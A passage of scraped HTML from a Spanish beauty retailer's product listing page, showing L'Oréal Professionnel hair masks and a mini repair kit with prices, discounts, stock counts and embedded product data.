class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"54,71 \u20ac\" data-discprice=\"36,95 \u20ac\"\n                                data-disc=\"32\" data-stock=\"16\" data-id=\"34050\"\n                                data-attrib=\"39954\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html#\/7451-tamano-1-ud\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Expert Absolut Repair Mini Trio Estuche 1  UD.\">1  UD.<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  first-item-of-mobile-line testfirst_it46_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"34051\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39955,&quot;id_product&quot;:&quot;34051&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Metal Detox - M\\u00e1scara Protectora&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:20.88,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-06-02 15:53:42&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:37&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;metal-detox-mascara-protectora&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;34051-94342&quot;,&quot;legend&quot;:&quot;metal-detox-mascara-protectora&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:32.13,&quot;price_with_reduction&quot;:20.88,&quot;price_with_reduction_without_tax&quot;:20.88,&quot;total&quot;:20.88,&quot;total_wt&quot;:20.88,&quot;price_wt&quot;:20.88,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;Crema&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/94342-cart_default\\\/metal-detox-mascara-protectora.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/34051-metal-detox-mascara-protectora.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39955&quot;,&quot;reference&quot;:&quot;716303&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;32,13 \\u20ac&quot;,&quot;spec_price&quot;:&quot;20,88 \\u20ac&quot;,&quot;price&quot;:20.88,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\"\n                            title=\"Metal Detox - M\u00e1scara Protectora\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/94342-large_alysum\/metal-detox-mascara-protectora.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/94342-large_alysum\/metal-detox-mascara-protectora.jpg\"\n                                alt=\"metal-detox-mascara-protectora\"\n                                title=\"metal-detox-mascara-protectora\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/94342-large_alysum\/metal-detox-mascara-protectora.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\"\n                            title=\"Metal Detox - M\u00e1scara Protectora\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=34051%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"34051\"\n                                data-quantity=\"3\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\"\n                                        title=\"Metal Detox - M\u00e1scara Protectora\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Metal Detox - M\u00e1scara Protectora\">\n                                        Metal Detox - M\u00e1scara Protectora                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            20,88 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 32,13 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"32,13 \u20ac\" data-discprice=\"20,88 \u20ac\"\n                                data-disc=\"35\" data-stock=\"3\" data-id=\"34051\"\n                                data-attrib=\"39955\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/34051-metal-detox-mascara-protectora.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Metal Detox - M\u00e1scara Protectora 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  first-item-of-xs-line  last-mobile-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"34052\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39956,&quot;id_product&quot;:&quot;34052&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolut Repair Molecular - Mascarilla Con Aclarado&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:20.88,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-06-02 15:55:01&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:37&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;absolut-repair-molecular-mascarilla-con-aclarado&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;34052-94354&quot;,&quot;legend&quot;:&quot;absolut-repair-molecular-mascarilla-con-aclarado&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:32.13,&quot;price_with_reduction&quot;:20.88,&quot;price_with_reduction_without_tax&quot;:20.88,&quot;total&quot;:20.88,&quot;total_wt&quot;:20.88,&quot;price_wt&quot;:20.88,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;Crema&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/94354-cart_default\\\/absolut-repair-molecular-mascarilla-con-aclarado.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39956&quot;,&quot;reference&quot;:&quot;716304&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;32,13 \\u20ac&quot;,&quot;spec_price&quot;:&quot;20,88 \\u20ac&quot;,&quot;price&quot;:20.88,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\"\n                            title=\"Absolut Repair Molecular - Mascarilla Con Aclarado\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/94354-large_alysum\/absolut-repair-molecular-mascarilla-con-aclarado.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/94354-large_alysum\/absolut-repair-molecular-mascarilla-con-aclarado.jpg\"\n                                alt=\"absolut-repair-molecular-mascarilla-con-aclarado\"\n                                title=\"absolut-repair-molecular-mascarilla-con-aclarado\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/94354-large_alysum\/absolut-repair-molecular-mascarilla-con-aclarado.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\"\n                            title=\"Absolut Repair Molecular - Mascarilla Con Aclarado\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=34052%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"34052\"\n                                data-quantity=\"16\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\"\n                                        title=\"Absolut Repair Molecular - Mascarilla Con Aclarado\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Absolut Repair Molecular - Mascarilla Con Aclarado\">\n                                        Absolut Repair Molecular - Mascarilla Con Aclarado                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            20,88 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 32,13 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"32,13 \u20ac\" data-discprice=\"20,88 \u20ac\"\n                                data-disc=\"35\" data-stock=\"16\" data-id=\"34052\"\n                                data-attrib=\"39956\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/34052-absolut-repair-molecular-mascarilla-con-aclarado.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Absolut Repair Molecular - Mascarilla Con Aclarado 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it48_ipl3_c0  last-item-of-xs-line  last-mobile-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"34054\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39958,&quot;id_product&quot;:&quot;34054&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolut Repair - Mascarilla Sin Aclarado&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:19.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:17,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-06-02 15:57:53&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:38&quot;,&quot;quantity&quot;:17,&quot;link_rewrite&quot;:&quot;absolut-repair-mascarilla-sin-aclarado&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;34054-94371&quot;,&quot;legend&quot;:&quot;absolut-repair-mascarilla-sin-aclarado&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:17,&quot;price_without_reduction&quot;:27.93,&quot;price_with_reduction&quot;:19.95,&quot;price_with_reduction_without_tax&quot;:19.95,&quot;total&quot;:19.95,&quot;total_wt&quot;:19.95,&quot;price_wt&quot;:19.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;Crema&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/94371-cart_default\\\/absolut-repair-mascarilla-sin-aclarado.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/34054-absolut-repair-mascarilla-sin-aclarado.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39958&quot;,&quot;reference&quot;:&quot;716308&quot;,&quot;attribute_name&quot;:&quot;50 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:17,&quot;normal_price&quot;:&quot;27,93 \\u20ac&quot;,&quot;spec_price&quot;:&quot;19,95 